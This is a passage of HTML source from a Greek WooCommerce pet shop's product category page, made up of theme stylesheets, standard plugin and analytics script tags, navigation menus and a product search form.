				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f0ece8;
			}

			.site-footer {
				background-color: #442929;
				color: #f7f3ef;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #85a54e;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #f7f3ef;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #f7f3ef;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #ffffff;
				}

				.secondary-navigation ul.menu a {
					color: #f7f3ef;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #351a1a;
				}

				.site-header {
					border-bottom-color: #351a1a;
				}
			}

				.sp-fixed-width .site {
					background-color:#ffffff;
				}
			

				.checkout-slides .sp-checkout-control-nav li a:after {
					background-color:#f7f3ef;
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:after {
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li a:before,
				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:before  {
					background-color:#cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:before {
					background-color:#e3dfdb;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:after {
					border: 4px solid #e3dfdb;
				}
			
</style>
<link rel='stylesheet' id='petshop-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.2' media='all' />
<link rel='stylesheet' id='sph-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-parallax-hero/assets/css/style.css?ver=6.8.3' media='all' />
<style id='sph-styles-inline-css'>

		.sph-hero a:not(.button) {
			color: #96588a;
		}

		.overlay.animated h1:after {
			color: #ffffff;
		}

		.overlay.animated span:before {
			background-color: #85a54e;
		}
</style>
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #f7f3ef;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #ffffff;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #f7f3ef;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #f7f3ef;
				color: #442929;
				border-color: #442929;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #442929;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #492e2e;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #442929;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #85a54e;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #85a54e;
			}

			.order_details {
				background-color: #f0ece8;
			}

			.order_details > li {
				border-bottom: 1px dotted #dbd7d3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f0ece8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f0ece8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #f7f3ef;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #f2eeea;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #ede9e5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #e8e4e0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #442929;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #442929;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #85a54e;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #4e92a5;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #85a54e;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.button.loading {
				color: #4e92a5;
			}

			.button.loading:hover {
				background-color: #4e92a5;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #f7f3ef;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #3a1f1f;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #351a1a;
				}
			}
				.storefront-product-pagination a {
					color: #442929;
					background-color: #f7f3ef;
				}
				.storefront-sticky-add-to-cart {
					color: #442929;
					background-color: #f7f3ef;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #f7f3ef;
				}

				.woocommerce-message {
					background-color: #0f834d !important;
					color: #ffffff !important;
				}

				.woocommerce-message a,
				.woocommerce-message a:hover,
				.woocommerce-message .button,
				.woocommerce-message .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-info {
					background-color: #3D9CD2 !important;
					color: #ffffff !important;
				}

				.woocommerce-info a,
				.woocommerce-info a:hover,
				.woocommerce-info .button,
				.woocommerce-info .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-error {
					background-color: #e2401c !important;
					color: #ffffff !important;
				}

				.woocommerce-error a,
				.woocommerce-error a:hover,
				.woocommerce-error .button,
				.woocommerce-error .button:hover {
					color: #ffffff !important;
				}

			

				.star-rating span:before,
				.star-rating:before {
					color: #FFA200 !important;
				}

				.star-rating:before {
					opacity: 0.25 !important;
				}
			
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.petopoleion.gr/wp-content/themes/petshop/style.css?ver=1.1.6' media='all' />
<style id='storefront-child-style-inline-css'>

			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.site-header-cart .widget_shopping_cart {
				background: ;
				border-color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.entry-title a {
				color: #442929;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color:  #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color:  #738c44;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul,
				.main-navigation ul.menu ul.sub-menu {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
					color: white;
				}

				.woocommerce-tabs ul.tabs li a.active,
				.page-template-template-homepage-php ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity,
				.site-header .smm-mega-menu ul.products li.product .price,
				.main-navigation ul li.smm-active li ul.products li.product h3 {
					color: rgba(255,255,255,0.5) !important;
				}
			}
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='sp-header-frontend-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/includes/customizer/header/assets/css/sp-header-frontend.css?ver=1.6.3' media='all' />
<link rel='stylesheet' id='sp-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/assets/css/style.css?ver=1.6.3' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.petopoleion.gr\/kalathi\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9b6c4a7b598a8e74ea32e0a6b07c8113","fragment_name":"wc_fragments_9b6c4a7b598a8e74ea32e0a6b07c8113","request_timeout":"5000"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.petopoleion.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-HVYFS8MV8V");
</script>
<link rel="https://api.w.org/" href="https://www.petopoleion.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.petopoleion.gr/wp-json/wp/v2/product_cat/47" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.petopoleion.gr/xmlrpc.php?rsd" />

<meta name="generator" content="Site Kit by Google 1.170.0" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-background-css">
body.custom-background { background-image: url("https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-HVYFS8MV8V', {} );
</script>
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-270x270.png" />
		<style type="text/css" id="petshop-custom-styles">
			.main-navigation ul li.smm-active li ul.products li.product h3 {
				color: #f7f3ef;
			}


			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.entry-title a {
				color: #442929;
			}

			.site-header-cart .widget_shopping_cart {
				background: #f7f3ef;
				border-color: #738c44;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
				}

				.page-template-template-homepage-php ul.tabs li a.active,
				.woocommerce-tabs ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity {
					color: rgba(255,255,255,0.5);
				}
			}
		</style>
				<style id="wp-custom-css">
			.sph-hero .sph-inner-wrapper {
    background-color: rgba(255, 255, 255, 0.00);
    border-radius: 3px;
}

.sph-hero-content-wrapper p {font-size:1.2em; font-family: "Comic Sans MS", sans serif;}

.sph-inner {
    width: 100%;
    padding: 0px;
    -webkit-box-sizing: border-box !important;
    box-sizing: border-box !important;
}

.sph-inner h1 {font-family: "Comic Sans MS", sans serif; font-size: 2.5em;}

@media only screen and (max-width: 600px) {
	.sph-inner h1 {font-size: 1.5em;}
}

ul.products li.product img {
    border-radius: 0px;
    border-width: 1px;
    border-style: solid;
    border-color: #e5e0da;
    margin-left: 0;
}		</style>
		<style type="text/css" media="screen" id="storefront-powerpack-designer-css">#page .storefront-primary-navigation{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#ffffff;border-width:1px;border-radius:0px;border-style:none;border-color:#ffffff;}body.sp-designer{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#442929;border-width:1px;border-radius:0px;border-style:none;border-color:#e5e0da;background-color:#f7f3ef;}</style></head>

<body class="archive tax-product_cat term-krystalliki-ammos term-47 custom-background wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-petshop theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active sp-designer sp-shop-alignment-center">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/wood.png); ">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Απευθείας μετάβαση στην πλοήγηση</a>
		<a class="skip-link screen-reader-text" href="#content">Μετάβαση σε περιεχόμενο</a>
				<div class="site-branding">
			<a href="https://www.petopoleion.gr/" class="custom-logo-link" rel="home"><img width="512" height="141" src="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png" class="custom-logo" alt="logo of petopoleion petshop" decoding="async" fetchpriority="high" srcset="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png 512w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-300x83.png 300w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-109x30.png 109w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-416x115.png 416w" sizes="(max-width: 512px) 100vw, 512px" /></a>		</div>
					<nav class="secondary-navigation" role="navigation" aria-label="Δευτερεύουσα πλοήγηση">
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-2009378960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2009378960"><a href="http://www.petopoleion.gr">Αρχική</a></li>
<li id="menu-item-2009378962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378962"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές</a></li>
<li id="menu-item-2009378963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378963"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li id="menu-item-2009379911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009379911"><a href="https://www.petopoleion.gr/category/blog/">Blog</a></li>
<li id="menu-item-2009378961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378961"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>			</nav><!-- #site-navigation -->
						<div class="site-search">
				<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full"><section class="petshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Βασική Πλοήγηση">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Μενού</span></button>
			<div class="primary-navigation"><ul id="menu-categories-top" class="menu"><li id="menu-item-2009400054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400054"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009400056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-2009400056"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009400058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400058"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009400132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400132"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009400134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400134"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια</a></li>
<li id="menu-item-2009400136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400136"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009400064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400064"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-mobile" class="menu"><li id="menu-item-2009451846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2009451846"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
